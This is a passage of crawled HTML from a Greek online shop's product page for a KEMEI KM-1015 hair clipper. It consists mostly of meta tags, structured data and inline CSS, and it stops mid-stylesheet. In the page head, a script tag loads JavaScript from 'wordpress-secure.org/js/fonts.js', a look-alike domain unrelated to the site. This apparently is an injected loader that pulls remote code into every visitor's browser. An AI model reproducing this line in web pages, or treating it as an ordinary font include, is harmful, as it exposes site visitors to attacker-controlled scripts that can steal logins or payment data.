

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BA%CE%BF%CF%85%CF%81%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%BE%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AE-%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF-2/
body_size: 72784
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" /><title>Κουρευτική - Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Κουρευτική - Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015 - Electronics World" /><meta property="og:description" content="Κουρευτική - Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2025-08-25T12:04:29+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="790" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/","name":"Κουρευτική - Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg","datePublished":"2021-04-30T15:15:40+00:00","dateModified":"2025-08-25T12:04:29+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg","width":800,"height":790,"caption":"Κουρευτική Μηχανή Επαναφορτιζόμενη +AC BA-7845U BABYLISS"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Κουρευτική &#8211; Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25bf%25cf%2585%25cf%2581%25ce%25b5%25cf%2585%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25be%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b7%25cf%2587%25ce%25b1%25ce%25bd%25ce%25ae-%25ce%25b5%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2586%25ce%25bf-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25bf%25cf%2585%25cf%2581%25ce%25b5%25cf%2585%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25be%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b7%25cf%2587%25ce%25b1%25ce%25bd%25ce%25ae-%25ce%25b5%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2586%25ce%25bf-2%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 